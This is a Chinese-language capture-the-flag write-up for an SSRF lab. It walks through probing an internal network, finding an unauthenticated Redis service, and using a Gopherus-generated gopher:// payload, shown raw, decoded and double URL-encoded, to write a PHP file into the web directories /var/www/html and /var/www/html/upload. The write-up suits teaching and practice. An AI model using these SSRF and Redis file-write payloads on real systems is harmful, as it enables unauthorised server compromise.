目录
环境
分析测试
写入shell
环境

web-ssrfme docker环境

拉取运行

分析测试
进入网站会显示源码
可以看到过滤了file,dict等,但get传参info会执行phpinfo()

可以发现这里网站ip是172.18.0.3,可以使用这个地址绕过waf

测试看是否存在ssrf漏洞

很明显存在
探测下6379端口,发现没有

9000端口一样没有
猜测这些服务开放在内网中, 探测下172.18.0.1

没反应
192.18.0.2

存在web服务,用bp探测下端口


开放了6379,有redis服务

访问一下

写入shell
尝试redis未授权访问
由于这台内网主机上还存在一个http服务,所以我们可以将webshell写入其web目录,然后用ssrf进行访问。
由于这里没有过滤gopher,可以利用
使用gopherus工具来生成payload

payload=gopher://172.18.0.2:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2423%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A解码看一下内容
gopher://172.18.0.2:6379/_*1
$8
flushall
*3
$3
set
$1
1
$23
<?php phpinfo(); ?>
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save
由于这里是get传参,需要二次编码
最终payload
gopher%3A%2F%2F172%2E18%2E0%2E2%3A6379%2F%5F%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252423%250D%250A%250A%250A%253C%253Fphp%2520phpinfo%2528%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell%2Ephp%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
没反应
猜测是没有写入权限,尝试看是否有其他目录,使用bp扫一下

有upload,重新生成一下payload

payload=gopher%3A%2F%2F172%2E18%2E0%2E2%3A6379%2F%5F%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252423%250D%250A%250A%250A%253C%253Fphp%2520phpinfo%2528%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252420%250D%250A%2Fvar%2Fwww%2Fhtml%2Fupload%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell%2Ephp%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A访问一下

成功写入shell